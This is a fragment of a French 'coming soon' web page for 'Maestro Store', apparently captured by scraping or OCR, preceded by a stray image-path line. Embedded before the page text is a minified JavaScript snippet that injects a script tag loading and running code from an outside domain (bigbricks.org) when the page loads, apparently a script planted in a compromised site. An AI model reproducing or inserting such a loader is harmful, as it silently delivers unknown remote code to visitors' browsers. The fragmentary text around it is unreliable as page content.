
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","//bigbricks.org/z8wkpztX");
Attendez Nous ! Maestro
Store Arrive bientôt avec
pleins de surprises !